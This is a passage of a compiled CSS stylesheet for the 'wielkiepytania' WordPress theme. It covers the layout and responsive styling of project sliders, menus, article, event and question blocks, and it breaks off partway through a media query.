  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
  position: absolute;
}

.projects__main__sliders .projects-slider__slides .nav-link__content {
  opacity: 0.4;
  width: 100%;
  max-width: 30rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content {
    max-width: 100%;
  }
}

.projects__main__sliders .projects-slider__slides .nav-link__content .title {
  color: #fff;
  font-size: 2.4rem;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content .title {
    font-size: 2rem;
  }
}

.projects__main__sliders .editions-slider > .tab-pane {
  display: block;
  height: 0;
  overflow: hidden;
}

.projects__main__sliders .editions-slider > .active {
  height: auto;
}

.projects__main__sliders .editions-slider__single:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .editions-slider__single:not(.slick-slider) .block {
  width: 100%;
}

.projects__main__sliders .editions-slider__single .slick-track {
  margin-left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .editions-slider__single .slick-arrow {
  z-index: 5;
  outline: none;
  top: calc(50% - 3.5rem);
  width: 7rem;
  height: 7rem;
  background: url([data-uri]) no-repeat center center/cover;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  display: inline-block;
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-prev {
  left: 1rem;
  -webkit-transform: rotate(-180deg);
       -o-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-next {
  right: 1rem;
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-disabled {
  opacity: 0.1;
}

.projects__main__sliders .editions-slider__single .block {
  height: 45rem;
  cursor: pointer;
  border: none;
  border-radius: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 0 3rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.projects__main__sliders .editions-slider__single .block.active::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__sliders .editions-slider__single .block.active .block__content {
  opacity: 1;
}

.projects__main__sliders .editions-slider__single .block::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.85)), color-stop(70%, rgba(0, 0, 0, 0.85)), color-stop(100%, rgba(0, 0, 0, 0.75)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__sliders .editions-slider__single .block__content {
  opacity: 0.4;
  width: 100%;
  max-width: 100%;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

@media (max-width: 1500px) {
  .projects__main__sliders .editions-slider__single .block__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__sliders .editions-slider__single .block__content {
    max-width: 100%;
  }
}

.projects__main__sliders .editions-slider__single .block__content .heading {
  color: #fff;
  font-size: 2.2rem;
}

.projects__main__sliders .editions-slider__single .block__content .title {
  color: #fff;
  font-size: 4rem;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .editions-slider__single .block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__sliders .editions-slider__single .block__content .title {
    font-size: 2rem;
  }
}

.projects__main__sliders .editions-slider .button-projects {
  right: 0;
  left: 0;
  bottom: 3rem;
  width: 4.5rem;
  height: 4.5rem;
  text-align: center;
  margin: 0 auto;
  background: #ffd800;
  padding: 0;
  position: absolute;
}

.projects__main__sliders .editions-slider .button-projects:hover,
.projects__main__sliders .editions-slider .button-projects:focus {
  border: 0.2rem solid #ffd800;
  background: transparent;
}

.projects__main__sliders .editions-slider .button-projects:hover .icon,
.projects__main__sliders .editions-slider .button-projects:focus .icon {
  color: #ffd800;
}

.projects__main__sliders .editions-slider .button-projects .icon {
  top: -0.1rem;
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(90deg);
       -o-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

.projects__main__content__menu {
  width: 100%;
  background: #000;
  padding: 3.5rem 0;
}

@media (max-width: 1199.98px) {
  .projects__main__content__menu {
    padding: 3rem 0;
  }
}

@media (max-width: 991.98px) {
  .projects__main__content__menu {
    padding: 2.5rem 0;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__menu {
    padding: 2rem 0;
  }
}

.projects__main__content__menu.sticky {
  z-index: 99;
  top: 0;
  position: fixed;
}

.projects__main__content__menu.sticky .container-nav {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.projects__main__content__menu.sticky .breadcrumbs {
  display: block;
}

@media (max-width: 575.98px) {
  .projects__main__content__menu.sticky .breadcrumbs {
    display: none;
  }
}

.projects__main__content__menu .container-nav {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__menu .breadcrumbs {
  display: none;
}

.projects__main__content__menu .breadcrumbs__item span {
  color: #ffd800;
  font-size: 1.8rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .breadcrumbs__item span {
    font-size: 1.6rem;
  }
}

.projects__main__content__menu .breadcrumbs__item span .edition-logo {
  margin-right: 0.5rem;
}

.projects__main__content__menu .breadcrumbs__item span .edition-logo img {
  max-width: 7rem;
  max-height: 2.5rem;
  display: inline-block;
}

@media (max-width: 575.98px) {
  .projects__main__content__menu .all-menus {
    width: 100%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.projects__main__content__menu .all-menus .wrapper {
  display: none;
}

.projects__main__content__menu .all-menus .wrapper.active {
  display: block;
}

.projects__main__content__menu .all-menus .wrapper .menu {
  display: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.projects__main__content__menu .all-menus .wrapper .menu.active {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
  margin-right: 4.5rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
    margin-right: 2.5rem;
  }
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
    margin-right: 1.8rem;
  }
}

.projects__main__content__menu .all-menus .wrapper .menu__item a {
  color: #fff;
  font-size: 1.8rem;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: block;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item a {
    font-size: 1.6rem;
  }
}

.projects__main__content__menu .all-menus .wrapper .menu__item a:hover {
  color: #e83e8c;
}

.projects__main__content__wrapper .project-block {
  display: none;
}

.projects__main__content__wrapper .project-block.active {
  display: block;
}

.projects__main__content__wrapper .project-block .wrapper {
  display: none;
  padding: 7rem 0 16rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper {
    padding: 6rem 0 5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper.active {
  display: block;
}

.projects__main__content__wrapper .project-block .wrapper::before {
  content: "";
  top: 0;
  width: 100%;
  height: 12.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg8.png) no-repeat center center/cover;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .wrapper-row:not(:last-child) {
  margin-bottom: 10rem;
}

.projects__main__content__wrapper .project-block .wrapper .section-title {
  font-weight: 400;
  margin-bottom: 6rem;
}

.projects__main__content__wrapper .project-block .wrapper .articles-blocks .column:not(:last-child) {
  margin-bottom: 7rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .articles-blocks .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .people-blocks .custom-row {
  margin-right: -3rem;
  margin-left: -3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .people-blocks .custom-row {
    margin-right: -1.5rem;
    margin-left: -1.5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .people-blocks .column {
  padding-right: 3rem;
  padding-left: 3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .people-blocks .column {
    padding-right: 1.5rem;
    padding-left: 1.5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .events-blocks .column:first-child .event-block {
  margin-top: 0;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link {
  color: #e83e8c;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover .icon,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus .icon {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover .meta,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus .meta {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link .icon {
  color: #e83e8c;
  width: 2.6rem;
  height: 2.6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-right: 0.5rem;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link .meta {
  color: #e83e8c;
  font-size: 2.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .text-block {
  font-size: 1.8rem;
}

.projects__main__content__wrapper .project-block .wrapper .article-block {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block {
    display: block;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image {
  width: 37rem;
  height: 24.5rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 30rem;
    height: 20rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 28rem;
    height: 18rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 100%;
    margin-bottom: 2rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image:hover::before,
.projects__main__content__wrapper .project-block .wrapper .article-block__image:focus::before {
  opacity: 0.6;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image::before {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
  content: "";
  z-index: -1;
  left: -0.8rem;
  bottom: -0.8rem;
  width: 23rem;
  height: 23rem;
  background: #99f;
  position: absolute;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
    width: 16rem;
    height: 21.6rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
    content: none;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image span::after {
  content: "";
  z-index: -1;
  top: -1rem;
  right: -1.1rem;
  width: 3.3rem;
  height: 4.3rem;
  background: #ffd800;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content {
  width: calc(100% - 37rem);
  padding-left: 7rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: calc(100% - 30rem);
    padding-left: 4rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: calc(100% - 28rem);
    padding-left: 3rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: 100%;
    padding-left: 0;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
  font-size: 2.8rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 2rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 2rem;
    margin-bottom: 1.5rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 1.8rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a {
  color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a:hover,
.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a:focus {
  color: #fe5c9d;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .text {
  font-size: 1.8rem;
  line-height: 1.2;
  margin-bottom: 3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .text {
    font-size: 1.6rem;
    margin-bottom: 2rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .event-block {
  border: 0.1rem solid #b7b7b7;
  background: transparent;
  margin: 2rem 0 2rem 4.5rem;
  padding: 2rem 2rem 2rem 7rem;
  -webkit-transition: border-color 250ms ease-in-out;
  -o-transition: border-color 250ms ease-in-out;
  transition: border-color 250ms ease-in-out;
  position: relative;
}

.projects__main__content__wrapper .project-block .wrapper .event-block:hover,
.projects__main__content__wrapper .project-block .wrapper .event-block:focus {
  border-color: #adabab;
}

.projects__main__content__wrapper .project-block .wrapper .event-block:hover .date,
.projects__main__content__wrapper .project-block .wrapper .event-block:focus .date {
  -webkit-transform: translateX(-50%) scale(1.1);
       -o-transform: translateX(-50%) scale(1.1);
          transform: translateX(-50%) scale(1.1);
}

.projects__main__content__wrapper .project-block .wrapper .event-block .event-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date {
  left: 0;
  width: 9rem;
  text-align: center;
  -webkit-box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
          box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
  background: #99f;
  -webkit-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: -webkit-transform 250ms ease-in-out;
  transition: -webkit-transform 250ms ease-in-out;
  -o-transition: -o-transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out, -webkit-transform 250ms ease-in-out, -o-transform 250ms ease-in-out;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date::after {
  content: "";
  z-index: -1;
  top: 0;
  left: 0;
  width: 3.1rem;
  height: 3.1rem;
  background: #ffd800;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date__day {
  color: #5858a8;
  font-size: 1.3rem;
  font-weight: 700;
  line-height: 2;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background: #99f;
  padding: 0.5rem 0;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date__number {
  color: #5858a8;
  font-size: 3rem;
  font-weight: 800;
  border-top: 0.1rem solid #a6a6f6;
  background: #99f;
  padding: 0.6rem 0;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .content__time {
  color: #000;
  font-size: 3rem;
  font-weight: 800;
  -webkit-transition: color 250ms ease-in-out;
  -o-transition: color 250ms ease-in-out;
  transition: color 250ms ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .content__description {
  color: #808081;
  font-size: 2rem;
}

.questions {
  background: #dae6ff;
}

.questions .main::after {
  content: "";
  bottom: 0;
  width: 100%;
  height: 41.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg9.png) no-repeat center center/cover;
  position: absolute;
}

.questions__main {
  padding: 6.5rem 0 8rem;
  position: relative;
}

@media (max-width: 768.98px) {
  .questions__main {
    padding: 4.5rem 0 3rem;
  }
}

.questions__main .page-title {
  margin-bottom: 3.5rem;
}

.questions__main .text {
  max-width: 65rem;
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.8;
  position: relative;
}

@media (max-width: 768.98px) {
  .questions__main .text {
    font-size: 1.8rem;
  }
}

.questions__list {
  z-index: 5;
  padding: 0 0 8rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .questions__list {
    padding: 0 0 5rem;
  }
}

.questions__list .block {
  max-width: 70rem;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .questions__list .block {
    max-width: 100%;
  }
}

.questions__list .block:not(:last-child) {
  margin-bottom: 5.2rem;
}

.questions__list .block:nth-child(even) {
  margin-left: auto;
}

@media (max-width: 991.98px) {
  .questions__list .block:nth-child(even) {
    margin-left: 0;
  }
}

.questions__list .block__number {
  max-width: 10.3rem;
  border-radius: 0.8rem;
  background: #8b7aff;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.9rem 2.1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .questions__list .block__number {
    padding: 0.5rem 1.8rem;
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__number {
    padding: 0.4rem 1.4rem;
  }
}

.questions__list .block__number:hover,
.questions__list .block__number:focus {
  background: #fe5c9d;
}

.questions__list .block__number .number {
  color: rgba(0, 0, 0, 0.19);
  font-size: 5rem;
  font-weight: 900;
}

@media (max-width: 991.98px) {
  .questions__list .block__number .number {
    font-size: 4rem;
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__number .number {
    font-size: 3rem;
  }
}

.questions__list .block__content {
  width: calc(100% - 10.3rem);
  margin-top: -0.3rem;
  padding-left: 2rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .questions__list .block__content {
    width: calc(100% - 8.5rem);
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__content {
    width: calc(100% - 6.5rem);
    padding-left: 1.5rem;
  }
}

.questions__list .block__content .title {
  color: #000;
  font-size: 2rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding-right: 4.5rem;
  margin-bottom: 1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .questions__list .block__content .title {
    font-size: 1.8rem;
    margin-bottom: 0.5rem;
  }
}

.questions__list .block__content .title:hover,
.questions__list .block__content .title:focus {
  color: #fe5c9d;
}

.questions__list .block__content .text {
  color: #000;
  font-size: 1.4rem;
  font-weight: 300;
  line-height: 1.6;
}

.single-question {
  background: #dae6ff;
}

.single-question .main::after {
  content: "";
  bottom: 0;
  width: 100%;
  height: 41.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg9.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.question {
  padding: 8rem 0 9.5rem;
}

@media (max-width: 991.98px) {
  .question {
    padding: 5rem 0;
  }
}

.question__main {
  z-index: 1;
  position: relative;
}

.question__main:not(:last-child) {
  margin-bottom: 7rem;
}

@media (min-width: 992px) {
  .question__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .question__main .col-content {
    margin-bottom: 5rem;
  }
}

.question__main__header {
  margin-bottom: 3.3rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.question__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.question__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.question__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.question__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.question__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.question__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.question__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .question__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__header .page-title {
    font-size: 3.6rem;
  }
}

.question__main__intro {
  margin: 3rem 0;
  position: relative;
}

.question__main__intro .block {
  width: 100%;
  background: #aec3f0;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.question__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .question__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__intro .block__text {
    font-size: 2rem;
  }
}

.question__main__content {
  color: #000;
}

.question__main__content:nth-child(3) {
  margin-top: 4rem;
}

.question__main__content h2,
.question__main__content h3,
.question__main__content h4,
.question__main__content h5,
.question__main__content h6 {
  font-weight: 700;
}

.question__main__content h2:not(:last-child),
.question__main__content h3:not(:last-child),
.question__main__content h4:not(:last-child),
.question__main__content h5:not(:last-child),
.question__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.question__main__content h2 {
  font-size: 3.2rem;
}

.question__main__content h3 {
  font-size: 3rem;
}

.question__main__content h4 {
  font-size: 2.8rem;
}

.question__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .question__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__content p {
    font-size: 1.6rem;
  }
}

.question__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .question__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.question__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.question__main__content a:hover,
.question__main__content a:focus {
  color: #fe5c9d;
}

.question__main__related {
  margin-top: 8rem;
}

.question__main__related .section-title {
  margin-bottom: 4rem;
}

.question__main__related .custom-row .column {
  margin-bottom: 3rem;
}

.articles__main {
  padding: 8rem 0;
}

.articles__main .section-title {
  font-weight: 400;
  margin-bottom: 6rem;
}

.articles__main .select-block {
  margin-bottom: 6rem;
}

.articles__main .select-block label {
  margin-right: 0.8rem;
  margin-bottom: 0;
}

.articles__main .select-block__wrapper {
  display: inline-block;
  position: relative;
}

.articles__main .select-block__wrapper select {
  outline: none;
  cursor: pointer;
  min-width: 20rem;
  border-radius: 0.5rem;
  background: #c9daff;
  padding: 0.3rem 3.5rem 0.3rem 1rem;
  display: inline-block;
}

.articles__main .select-block__wrapper .icon {
  top: 0.9rem;
  right: 1.2rem;
  color: #000;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(90deg);
       -o-transform: rotate(90deg);
          transform: rotate(90deg);
  pointer-events: none;
  position: absolute;
}

.articles__main .articles-blocks:not(:last-child) {
  margin-bottom: 8rem;
}

.articles__main .articles-blocks .column:not(:last-child) {
  margin-bottom: 7rem;
}

@media (max-width: 991.98px) {
  .articles__main .articles-blocks .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.articles__main .article-block {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .articles__main .article-block {
    display: block;
  }
}

.articles__main .article-block__image {
  width: 37rem;
  height: 24.5rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
  position: relative;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__image {
    width: 30rem;
    height: 20rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__image {
    width: 28rem;
    height: 18rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__image {
    width: 100%;
    margin-bottom: 2rem;
  }
}

.articles__main .article-block__image:hover::before,
.articles__main .article-block__image:focus::before {
  opacity: 0.6;
}

.articles__main .article-block__image::before {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.articles__main .article-block__image span::before {
  content: "";
  z-index: -1;
  left: -0.8rem;
  bottom: -0.8rem;
  width: 23rem;
  height: 23rem;
  background: #99f;
  position: absolute;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__image span::before {
    width: 16rem;
    height: 21.6rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__image span::before {
    content: none;
  }
}

.articles__main .article-block__image span::after {
  content: "";
  z-index: -1;
  top: -1rem;
  right: -1.1rem;
  width: 3.3rem;
  height: 4.3rem;
  background: #ffd800;
  position: absolute;
}

.articles__main .article-block__content {
  width: calc(100% - 37rem);
  padding-left: 7rem;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__content {
    width: calc(100% - 30rem);
    padding-left: 4rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content {
    width: calc(100% - 28rem);
    padding-left: 3rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__content {
    width: 100%;
    padding-left: 0;
  }
}

.articles__main .article-block__content .title {
  font-size: 2.8rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 2rem;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content .title {
    font-size: 2rem;
    margin-bottom: 1.5rem;
  }
}

@media (max-width: 575.98px) {
